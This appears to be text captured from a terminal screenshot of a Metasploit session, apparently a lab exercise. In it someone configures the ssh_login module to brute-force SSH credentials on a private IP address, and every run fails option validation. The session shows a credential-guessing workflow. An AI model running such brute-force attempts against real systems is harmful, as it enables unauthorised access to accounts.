 1 2 3 4 8:56
norbu@localhost: ~
File Actions Edit View Help
norbu@localhost: ~ × norbu@localhost: ~ × norbu@localhost: ~ × root@localhost: ~ ×
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOST 10.3.21.140
RHOST => 10.3.21.140
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/users.txt
USER_FILE => /root/users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/users.txt
PASS_FILE => /root/users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] Msf::OptionValidateError One or more options failed to validate: USER_FILE, PASS_FILE.
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: USER_FILE, PASS_FILE.
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted
: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /root/users.txt no File containing passwords, one per line
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair p
er line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/users.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /path/to/usernames.txt
USER_FILE => /path/to/usernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /path/to/passwords.txt
PASS_FILE => /path/to/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] Msf::OptionValidateError One or more options failed to validate: USER_FILE, PASS_FILE.
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/users.txt
PASS_FILE => /root/users.txt